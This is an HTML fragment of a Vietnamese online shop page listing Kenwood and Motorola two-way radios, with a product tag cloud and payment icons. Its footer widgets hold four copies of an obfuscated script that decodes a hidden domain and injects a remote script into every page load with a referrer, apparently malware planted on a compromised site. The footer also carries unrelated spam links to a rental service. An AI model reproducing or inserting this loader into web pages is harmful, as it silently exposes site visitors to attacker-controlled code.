			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1018" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bộ đàm		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/bo-dam-kenwood-th-k20a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ đàm Kenwood TH K20A</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1003 status-publish first instock product_cat-bo-dam product_cat-kenwood product_tag-bo-dam-ki-thuat-so-kenwood-tk-5410 product_tag-kenwood-tk-5410 product_tag-thong-so-ky-thuat-noi-bat-cua-may-bo-dam-kenwood-tk-5410thong-so-ky-thuat-noi-bat-cua-may-bo-dam-kenwood-tk-5410 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/bo-dam-ki-thuat-so-kenwood-tk-5410/" aria-label="Bộ đàm kĩ thuật số Kenwood TK 5410">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/tk5410-e1425935594102-450x450-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2021/12/tk-410_1_-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1003  wishlist-fragment on-first-load"
	data-fragment-ref="1003"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1003,&quot;parent_product_id&quot;:1003,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1003&#038;_wpnonce=a8d423e8dc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1003"
		data-product-type="simple"
		data-original-product-id="1003"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1003" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Bộ đàm		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/bo-dam-ki-thuat-so-kenwood-tk-5410/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ đàm kĩ thuật số Kenwood TK 5410</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/';
</script>
</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="woocommerce_product_tag_cloud-3" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">Từ khóa sản phẩm</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://h-tech.com.vn/product-tag/ata-granstream/" class="tag-cloud-link tag-link-108 tag-link-position-1" style="font-size: 16.4pt;" aria-label="ata granstream (2 sản phẩm)">ata granstream</a>
<a href="https://h-tech.com.vn/product-tag/bo-chuyen-doi-ata/" class="tag-cloud-link tag-link-109 tag-link-position-2" style="font-size: 16.4pt;" aria-label="bộ chuyển đổi ata (2 sản phẩm)">bộ chuyển đổi ata</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-cp-1100-uhf-vhf/" class="tag-cloud-link tag-link-375 tag-link-position-3" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola CP-1100 UHF/VHF (1 sản phẩm)">Bộ Đàm Motorola CP-1100 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-cp-1300-uhf-vhf/" class="tag-cloud-link tag-link-372 tag-link-position-4" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola CP-1300 UHF/VHF (1 sản phẩm)">Bộ Đàm Motorola CP-1300 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-cp-1660-uhf-vhf/" class="tag-cloud-link tag-link-369 tag-link-position-5" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola CP-1660 UHF/VHF (1 sản phẩm)">Bộ Đàm Motorola CP-1660 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-gp-338is-uhf/" class="tag-cloud-link tag-link-360 tag-link-position-6" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola GP-338IS UHF (1 sản phẩm)">Bộ Đàm Motorola GP-338IS UHF</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-gp-3688plus/" class="tag-cloud-link tag-link-344 tag-link-position-7" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola GP-3688Plus (1 sản phẩm)">Bộ Đàm Motorola GP-3688Plus</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-gp328bo-dam-motorola-gp328/" class="tag-cloud-link tag-link-357 tag-link-position-8" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola GP328Bộ Đàm Motorola GP328 (1 sản phẩm)">Bộ Đàm Motorola GP328Bộ Đàm Motorola GP328</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-gp-3588-plus-vhf/" class="tag-cloud-link tag-link-347 tag-link-position-9" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola GP 3588 Plus / VHF (1 sản phẩm)">Bộ Đàm Motorola GP 3588 Plus / VHF</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-mt-268s/" class="tag-cloud-link tag-link-342 tag-link-position-10" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola MT- 268S (1 sản phẩm)">Bộ Đàm Motorola MT- 268S</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-kenwood-th-k30r/" class="tag-cloud-link tag-link-335 tag-link-position-11" style="font-size: 8pt;" aria-label="Bộ đàm Kenwood TH K30R (1 sản phẩm)">Bộ đàm Kenwood TH K30R</a>
<a href="https://h-tech.com.vn/product-tag/chuong-cua-panasonic/" class="tag-cloud-link tag-link-106 tag-link-position-12" style="font-size: 16.4pt;" aria-label="chuông của panasonic (2 sản phẩm)">chuông của panasonic</a>
<a href="https://h-tech.com.vn/product-tag/kenwood-pkt-03/" class="tag-cloud-link tag-link-333 tag-link-position-13" style="font-size: 8pt;" aria-label="Kenwood PKT 03 (1 sản phẩm)">Kenwood PKT 03</a>
<a href="https://h-tech.com.vn/product-tag/kenwood-th-k30r/" class="tag-cloud-link tag-link-336 tag-link-position-14" style="font-size: 8pt;" aria-label="Kenwood TH K30R (1 sản phẩm)">Kenwood TH K30R</a>
<a href="https://h-tech.com.vn/product-tag/mcore-mini-pc/" class="tag-cloud-link tag-link-255 tag-link-position-15" style="font-size: 22pt;" aria-label="MCore mini-PC (3 sản phẩm)">MCore mini-PC</a>
<a href="https://h-tech.com.vn/product-tag/motorola-cp-1300-uhf-vhf/" class="tag-cloud-link tag-link-373 tag-link-position-16" style="font-size: 8pt;" aria-label="Motorola CP-1300 UHF/VHF (1 sản phẩm)">Motorola CP-1300 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/motorola-cp-1660-uhf-vhf/" class="tag-cloud-link tag-link-370 tag-link-position-17" style="font-size: 8pt;" aria-label="Motorola CP-1660 UHF/VHF (1 sản phẩm)">Motorola CP-1660 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp-338is-uhf/" class="tag-cloud-link tag-link-361 tag-link-position-18" style="font-size: 8pt;" aria-label="Motorola GP-338IS UHF (1 sản phẩm)">Motorola GP-338IS UHF</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp-3688plus/" class="tag-cloud-link tag-link-345 tag-link-position-19" style="font-size: 8pt;" aria-label="Motorola GP-3688Plus (1 sản phẩm)">Motorola GP-3688Plus</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp328/" class="tag-cloud-link tag-link-358 tag-link-position-20" style="font-size: 8pt;" aria-label="Motorola GP328 (1 sản phẩm)">Motorola GP328</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp-328is-uhf/" class="tag-cloud-link tag-link-367 tag-link-position-21" style="font-size: 8pt;" aria-label="Motorola GP 328IS UHF (1 sản phẩm)">Motorola GP 328IS UHF</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp-358-5w/" class="tag-cloud-link tag-link-355 tag-link-position-22" style="font-size: 8pt;" aria-label="Motorola GP 358 ( 5W ) (1 sản phẩm)">Motorola GP 358 ( 5W )</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp-1000/" class="tag-cloud-link tag-link-352 tag-link-position-23" style="font-size: 8pt;" aria-label="Motorola GP 1000 (1 sản phẩm)">Motorola GP 1000</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp-3588-plus-vhf/" class="tag-cloud-link tag-link-348 tag-link-position-24" style="font-size: 8pt;" aria-label="Motorola GP 3588 Plus / VHF (1 sản phẩm)">Motorola GP 3588 Plus / VHF</a>
<a href="https://h-tech.com.vn/product-tag/motorola-mt-268s/" class="tag-cloud-link tag-link-341 tag-link-position-25" style="font-size: 8pt;" aria-label="Motorola MT- 268S (1 sản phẩm)">Motorola MT- 268S</a>
<a href="https://h-tech.com.vn/product-tag/mtouch-ii/" class="tag-cloud-link tag-link-254 tag-link-position-26" style="font-size: 16.4pt;" aria-label="MTouch II (2 sản phẩm)">MTouch II</a>
<a href="https://h-tech.com.vn/product-tag/thiet-bi-ata/" class="tag-cloud-link tag-link-149 tag-link-position-27" style="font-size: 16.4pt;" aria-label="thiết bị ata (2 sản phẩm)">thiết bị ata</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-3588-plus-vhf/" class="tag-cloud-link tag-link-350 tag-link-position-28" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của Bộ Đàm Motorola GP 3588 Plus VHF (1 sản phẩm)">Thông số kỹ thuật của Bộ Đàm Motorola GP 3588 Plus VHF</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-kenwood-pkt-03/" class="tag-cloud-link tag-link-334 tag-link-position-29" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Kenwood PKT 03 (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Kenwood PKT 03</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-kenwood-th-k30r/" class="tag-cloud-link tag-link-337 tag-link-position-30" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Kenwood TH K30R (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Kenwood TH K30R</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-cp-1300-uhf-vhf/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Motorola CP-1300 UHF/VHF (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Motorola CP-1300 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-cp-1660-uhf-vhf/" class="tag-cloud-link tag-link-371 tag-link-position-32" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Motorola CP-1660 UHF/VHF (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Motorola CP-1660 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-328/" class="tag-cloud-link tag-link-359 tag-link-position-33" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm MOTOROLA GP-328 (1 sản phẩm)">Thông số kỹ thuật của bộ đàm MOTOROLA GP-328</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-338is-uhf/" class="tag-cloud-link tag-link-362 tag-link-position-34" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Motorola GP-338IS UHF (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Motorola GP-338IS UHF</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-3688-plus/" class="tag-cloud-link tag-link-346 tag-link-position-35" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm MOTOROLA GP-3688 PLUS (1 sản phẩm)">Thông số kỹ thuật của bộ đàm MOTOROLA GP-3688 PLUS</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-328is-uhf/" class="tag-cloud-link tag-link-368 tag-link-position-36" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Motorola GP 328IS UHF (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Motorola GP 328IS UHF</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-328is-vhf/" class="tag-cloud-link tag-link-365 tag-link-position-37" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Motorola GP 328IS VHF (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Motorola GP 328IS VHF</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-358-5w/" class="tag-cloud-link tag-link-356 tag-link-position-38" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Motorola GP 358 ( 5W ) (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Motorola GP 358 ( 5W )</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-mt-268s/" class="tag-cloud-link tag-link-343 tag-link-position-39" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm MOTOROLA MT 268S (1 sản phẩm)">Thông số kỹ thuật của bộ đàm MOTOROLA MT 268S</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-motorola-gp-1000/" class="tag-cloud-link tag-link-353 tag-link-position-40" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của Motorola GP-1000 (1 sản phẩm)">Thông số kỹ thuật của Motorola GP-1000</a>
<a href="https://h-tech.com.vn/product-tag/tuya-smartlife/" class="tag-cloud-link tag-link-462 tag-link-position-41" style="font-size: 22pt;" aria-label="Tuya Smartlife (3 sản phẩm)">Tuya Smartlife</a>
<a href="https://h-tech.com.vn/product-tag/zoom-bo-dam-motorola-gp-328is-uhf/" class="tag-cloud-link tag-link-366 tag-link-position-42" style="font-size: 8pt;" aria-label="Zoom Bộ Đàm Motorola GP 328IS UHF (1 sản phẩm)">Zoom Bộ Đàm Motorola GP 328IS UHF</a>
<a href="https://h-tech.com.vn/product-tag/zoom-bo-dam-motorola-gp-358-5w/" class="tag-cloud-link tag-link-354 tag-link-position-43" style="font-size: 8pt;" aria-label="Zoom Bộ Đàm Motorola GP 358 ( 5W ) (1 sản phẩm)">Zoom Bộ Đàm Motorola GP 358 ( 5W )</a>
<a href="https://h-tech.com.vn/product-tag/zoom-bo-dam-motorola-gp-1000/" class="tag-cloud-link tag-link-351 tag-link-position-44" style="font-size: 8pt;" aria-label="Zoom Bộ Đàm Motorola GP 1000 (1 sản phẩm)">Zoom Bộ Đàm Motorola GP 1000</a>
<a href="https://h-tech.com.vn/product-tag/uu-diem-noi-bat-cua-bo-dam-motorola-gp-3588-plus/" class="tag-cloud-link tag-link-349 tag-link-position-45" style="font-size: 8pt;" aria-label="Ưu điểm nổi bật của bộ đàm Motorola GP 3588 Plus (1 sản phẩm)">Ưu điểm nổi bật của bộ đàm Motorola GP 3588 Plus</a></div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		
		<div class="row row-small row-box-shadow-2 row-box-shadow-1-hover"  id="row-2027302817">


	<div id="col-1863283476" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p style="text-align: left;">Dịch vụ <a href="https://chothuelaptop.info/cho-thue-tivi-man-hinh-lcd-uy-tin-chuyen-nghiep-tai-ha-noi/"><strong>cho thuê tivi</strong></a> hà nội</p>

		</div>
					</div>

	

	<div id="col-1697745657" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p style="text-align: right;">cho <a href="https://chothuelaptop.info/cho-thue-man-hinh-led-khuyen-mai-hap-dan-gia-re-uy-tin/"><strong>thuê màn hình led</strong></a> hà nội</p>

		</div>
					</div>

	

</div>
		</div>
		<div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-115" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 